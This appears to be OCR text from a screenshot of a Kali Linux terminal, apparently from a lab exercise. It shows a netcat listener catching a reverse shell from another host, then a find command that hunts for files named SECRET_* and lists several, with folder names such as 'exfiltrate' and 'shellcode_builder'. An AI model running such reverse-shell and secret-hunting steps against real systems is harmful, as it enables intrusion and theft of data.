 administrator@kali2023: ~
File Actions Edit View Help
┌──(administrator㉿kali2023)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.0.4] from (UNKNOWN) [10.0.0.10] 57360
bash: cannot set terminal process group (1220): Inappropriate ioctl for device
bash: no job control in this shell
daemon@ubuntu:/usr/bin$ find / -name "SECRET_*" 2>/dev/null
find / -name "SECRET_*" 2>/dev/null
/usr/local/apache2/SECRETS/SECRET_wellington_arms.txt
/usr/local/apache2/SECRETS/SECRET_bellder_banking.txt
/usr/local/apache2/SECRETS/SECRET_subsidiary_notes.txt
daemon@ubuntu:/usr/bin$
Music
shellcode_builder Templates tessa Videos
exfiltrate OGCODE SECRET_INSTRUCTI
ONS.txt